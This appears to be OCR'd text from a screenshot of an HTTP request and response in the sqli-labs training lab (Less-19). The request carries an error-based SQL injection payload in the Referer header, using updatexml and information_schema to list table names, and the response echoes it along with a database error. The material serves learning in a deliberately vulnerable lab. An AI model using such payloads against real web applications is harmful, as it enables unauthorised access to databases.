 8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/85.0.4183.121 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://sqli-labs:8080/Less-19/'or updatexml(1,concat(0x7e,(select
group_concat(table_name) from information_schema.tables where
table_schema=database()),0x7e),1)and'
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 uname=Dumb&passwd=Dumb&submit=Submit
44
45
46 <br>
Your IP ADDRESS is: 127.0.0.1<br>
<font color= "#FFFF00" font size = 3 >
</font>
<font color= "#0000ff" font size = 3 >
Your Referer is: http://sqli-labs:8080/Less-19/'or updatexml(1,concat(0x7e,(selec
</font>
<br>
Truncated incorrect DOUBLE value: 'http://sqli-labs:8080/Less-19/'<br>
<br>
<img src="../images/flag.jpg" />